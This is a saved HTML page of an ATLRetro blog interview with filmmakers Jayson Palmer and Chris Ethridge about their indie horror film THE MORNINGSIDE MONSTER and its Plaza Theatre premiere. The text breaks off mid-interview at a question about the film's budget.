

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/2014/01/09/morningside/
body_size: 16556
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Kool Kats of the Week: Atlanta Filmmakers Jayson Palmer and Chris Ethridge Raise THE MORNINGSIDE MONSTER, World Premiere at Plaza Theatre &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Kool Kats of the Week: Atlanta Filmmakers Jayson Palmer and Chris Ethridge Raise THE MORNINGSIDE MONSTER, World Premiere at Plaza Theatre Comments Feed" href="https://www.atlretro.com/2014/01/09/morningside/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlretro.com%2F2014%2F01%2F09%2Fmorningside%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlretro.com%2F2014%2F01%2F09%2Fmorningside%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/posts/10730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atlretro.com/2014/01/09/morningside/" />
<link rel='shortlink' href='https://www.atlretro.com/?p=10730' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=557A0611A3FE7F06BA9B445E5722EE58');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Kool Kats of the Week: Atlanta Filmmakers Jayson Palmer and Chris Ethridge Raise THE MORNINGSIDE MONSTER, World Premiere at Plaza Theatre"/>
      <meta property="og:url" content="https://www.atlretro.com/2014/01/09/morningside/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="THE MORNINGSIDE MONSTER, a new locally produced independent horror film, will have its World Premiere at the Plaza Theatre on January 14 at 7  pm and 9:45 pm. Both screenings will be followed by Q&amp;As with filmmakers Jayson Palmer and Chris Ethridge, as well as cast members Nicholas Brendon (BUFF"/>
      <meta property="article:published_time" content="2014-01-09T22:09:36-05:00"/>
      <meta property="article:modified_time" content="2014-01-11T01:54:13-05:00" />
      <meta property="og:updated_time" content="2014-01-11T01:54:13-05:00" />
      <meta property="article:section" content="Kool Kat of the Week"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Kool Kats of the Week: Atlanta Filmmakers Jayson Palmer and Chris Ethridge Raise THE MORNINGSIDE MONSTER, World Premiere at Plaza Theatre"/>
      <meta name="twitter:url" content="https://www.atlretro.com/2014/01/09/morningside/"/>
      <meta name="twitter:description" content="THE MORNINGSIDE MONSTER, a new locally produced independent horror film, will have its World Premiere at the Plaza Theatre on January 14 at 7  pm and 9:45 pm. Both screenings will be followed by Q&amp;As with filmmakers Jayson Palmer and Chris Ethridge, as well as cast members Nicholas Brendon (BUFF"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <ul class="extendspost">
                <li>Author: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a></li>
                <li>Published: <strong>Jan 9th, 2014</strong></li>
                <li>Category: <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a></li>
                <li>Comments: <a href="#comments">None</a></li>
            </ul>
            <h2>Kool Kats of the Week: Atlanta Filmmakers Jayson Palmer and Chris Ethridge Raise THE MORNINGSIDE MONSTER, World Premiere at Plaza Theatre</h2>
            <div class="clr marginbottom"></div>
            <div class="content">
            <p style="text-align: left;" dir="ltr"><strong><a href="https://www.atlretro.com/wp-content/uploads/2014/01/Morningside_MaskPoster_11x17.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-10736" title="Morningside_MaskPoster_11x17" src="https://www.atlretro.com/wp-content/uploads/2014/01/Morningside_MaskPoster_11x17.jpg" alt="" width="315" height="483" srcset="https://www.atlretro.com/wp-content/uploads/2014/01/Morningside_MaskPoster_11x17.jpg 450w, https://www.atlretro.com/wp-content/uploads/2014/01/Morningside_MaskPoster_11x17-195x300.jpg 195w" sizes="(max-width: 315px) 100vw, 315px" /></a><a href="https://www.themorningsidemonster.com/" target="_blank">THE MORNINGSIDE MONSTER</a></strong>, a new locally produced independent horror film, will have its <a href="https://www.facebook.com/events/513992865375554/" target="_blank"><strong>World Premiere</strong> </a>at the <strong><a href="https://plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong> on<strong> January 14</strong> at <strong>7  pm</strong> and <strong>9:45 pm</strong>. Both screenings will be followed by Q&amp;As with filmmakers <strong>Jayson Palmer</strong> and <strong>Chris Ethridge</strong>, as well as cast members <strong>Nicholas Brendon</strong> (<strong>BUFFY THE VAMPIRE SLAYER</strong>), <strong>Robert Pralgo</strong> (<strong>THE VAMPIRE DIARIES</strong>) and <strong>Amber Chaney</strong> (<strong>THE HUNGER GAMES</strong>). <strong>Tiffany Shepis</strong> (<strong>THE FRANKENSTEIN SYNDROME</strong>) and <strong>Cat Taber</strong> (<strong>STAR WARS: THE CLONE WARS</strong>) are also in the movie.</p>
<p style="text-align: left;" dir="ltr">Georgia&#8217;s tax breaks for film production not only have attracted Hollywood shoots and high-profile TV series, but also have created a vibrant environment for local independent filmmakers including horror. Jayson and Chris&#8217;s previous collaborations include a video for the band <strong><a href="https://www.facebook.com/pages/Fader-Vixen/102588998748" target="_blank">Fader Vixen</a></strong> and the short film  <strong><a href="https://www.survivortypefilm.com/" target="_blank">SURVIVOR TYPE</a></strong>, based on the <strong>Stephen King</strong> short story of the same time. This time, however, they are finally going full feature with a suspenseful yarn about a series of ritualistic murders which rattle the small town of Morningside, NJ.  Without revealing any spoilers, the Sheriff and his deputy embark on a desperate race against time to catch the killer, pitting them against friends, enemies and even each other.</p>
<p style="text-align: left;" dir="ltr">ATLRetro have had our eye on this dynamic duo for a while so we thought it was high time to make them <strong>Kool Kats of the Week</strong>!</p>
<div id="attachment_10742" style="width: 320px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/01/ChrisEthridgeAndCamera.jpg"><img decoding="async" aria-describedby="caption-attachment-10742" class=" wp-image-10742  " title="ChrisEthridgeAndCamera" src="https://www.atlretro.com/wp-content/uploads/2014/01/ChrisEthridgeAndCamera.jpg" alt="" width="310" height="363" srcset="https://www.atlretro.com/wp-content/uploads/2014/01/ChrisEthridgeAndCamera.jpg 738w, https://www.atlretro.com/wp-content/uploads/2014/01/ChrisEthridgeAndCamera-255x300.jpg 255w" sizes="(max-width: 310px) 100vw, 310px" /></a><p id="caption-attachment-10742" class="wp-caption-text">Chris Ethridge/</p></div>
<p dir="ltr"><em><strong>ATLRetro:</strong> What&#8217;s the story behind THE MORNINGSIDE MONSTER? It&#8217;s the first full feature collaboration between you and Chris, right?</em></p>
<p>Jayson: THE MORNINGSIDE MONSTER started out as a short story that I wrote around 1995 for a project my friend Mike was making as a college art project. He took a bunch of my short stories and made these really nice leather-bound books. Only two of those books exist, as far as I know. It was a much different story than it is now.</p>
<p>After Chris and I made our short film adaptation of Stephen King’s SURVIVOR TYPE, we wanted to do a feature. Something good, but that could be done on a limited budget. I told him about MORNINGSIDE, and he said show me a script.</p>
<p><em>Without giving away any major spoilers, what&#8217;s the basic plot and how does it fit into the horror/suspense genre? Any key influences? Movies? Filmmakers?</em></p>
<p><strong>Jayson:</strong> THE MORNINGSIDE MONSTER is definitely my nod at my love of slasher films. Although I wouldn’t label it a straight-up slasher, fans of the subgenre will certainly be able to spot the influence. It’s a masked killer disposing of victims in a small town.</p>
<p><strong>Chris:</strong> In fairness to Jay, it was probably even more slasher on the page. I pushed it a little bit in the direction of dramatic horror/thriller, because that’s the type of films I like to make.  I think we tried &#8211; hopefully with some success! &#8211; to walk the line of honoring the genre while also digging into the characters a little more than you might normally see in a slasher flick.</p>
<div id="attachment_10743" style="width: 360px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/01/JaysonPalmer.jpg"><img decoding="async" aria-describedby="caption-attachment-10743" class="size-full wp-image-10743" title="JaysonPalmer" src="https://www.atlretro.com/wp-content/uploads/2014/01/JaysonPalmer.jpg" alt="" width="350" height="467" srcset="https://www.atlretro.com/wp-content/uploads/2014/01/JaysonPalmer.jpg 350w, https://www.atlretro.com/wp-content/uploads/2014/01/JaysonPalmer-224x300.jpg 224w" sizes="(max-width: 350px) 100vw, 350px" /></a><p id="caption-attachment-10743" class="wp-caption-text">Jayson Palmer.</p></div>
<p><em>For an indie, you scored quite a few name actors for this production, such as Nicholas Brendan, Amber Chaney and Robert Pralgo. Can you talk a bit about that?</em></p>
<p><strong>Chris:</strong> It was a little bit of a domino effect.  We approached Rob first, because we knew him from the Atlanta film community.  Rob agreed to come on board the project, and he recommended Amber and Catherine Taber. Through Cat, we met <strong>Jeff Hightower</strong>, a casting director in LA, who helped us approach Nicholas.  We have another friend who helped us connect with Tiffany Shepis.  We just wanted to find the best cast to fill the roles, and we were extraordinarily fortunate to get the actors we did.</p>
<p><em>ATLRetro is a huge Buffy fan. What&#8217;s your favorite experience working with Nicholas?</em></p>
<p><strong>Chris:</strong> I’m a huge Buffy fan as well.  Nicholas is an effortlessly funny guy, and he is a talented professional.  When the cameras roll, he just immediately turns into his character and delivers an amazing performance, every single take.  It was a pleasure to work with him.</p>
<p><em>Jayson, you&#8217;re from NJ. How did that play into your decision to do a NJ setting? Did you film it all in Atlanta? Or did you do some locations in NJ?</em></p>
<p><strong>Jayson:</strong> Yeah, I’m a Jersey boy through and through. Morningside, the fictional town in the film is totally based on Wharton, the small town I grew up in. Chris is not from Jersey, but he captures the small town look and feel perfectly. There are some scenes that almost make me completely forget it was filmed in Georgia.</p>
<p><em>We imagine you didn&#8217;t have a lot of money to work with, it being an indie feature. Did you use crowd-sourcing or did you go the traditional route with credit cards and investors? What was the biggest challenge on your budget and how did you solve it?</em></p>
